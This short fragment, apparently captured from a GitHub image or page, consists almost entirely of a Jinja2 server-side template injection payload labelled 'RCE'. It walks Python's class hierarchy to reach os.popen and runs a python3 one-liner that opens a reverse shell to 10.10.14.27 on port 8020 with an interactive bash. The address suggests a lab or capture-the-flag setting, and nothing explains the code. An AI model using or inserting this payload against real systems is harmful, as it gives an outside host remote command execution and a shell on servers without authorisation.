 cfx
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in
x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.14.27\",8020));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}
{%endif%}{% endfor %}
RCE